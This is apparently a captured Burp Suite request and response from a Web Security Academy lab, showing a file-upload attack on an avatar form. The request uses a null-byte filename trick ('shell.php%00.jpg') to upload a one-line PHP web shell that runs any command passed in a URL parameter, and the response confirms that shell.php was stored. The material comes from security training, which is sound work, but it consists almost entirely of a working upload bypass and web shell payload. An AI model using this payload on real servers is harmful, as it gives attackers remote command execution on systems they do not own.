 Request
Pretty Raw Hex
\n
4 Content-Length : 465
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a59004503e3d94c820583640084001d.web-security-academy.net
11 Content-Type : multipart/form-data; boundary=----WebKitFormBoundarynK7HQJCSKdBaG9Ro
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0a59004503e3d94c820583640084001d.web-security-academy.net/my-account?id=wien
er
19 Accept-Encoding : gzip, deflate, br
20 Accept-Language : en-US,en;q=0.9
21 Priority : u=0, i
22
23 ------WebKitFormBoundarynK7HQJCSKdBaG9Ro
24 Content-Disposition : form-data ; name ="avatar "; filename ="shell.php%00.jpg "
25 Content-Type : application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundarynK7HQJCSKdBaG9Ro
29 Content-Disposition : form-data ; name ="user "
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date : Thu, 29 Feb 2024 02:32:35 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Content-Type : text/html; charset=UTF-8
6 X-Frame-Options : SAMEORIGIN
7 Content-Length : 130
8
9 The file avatars/shell.php has been uploaded. <p>
<a href ="/my-account " title ="Return to previous page ">
« Back to My Account
</a>
</p>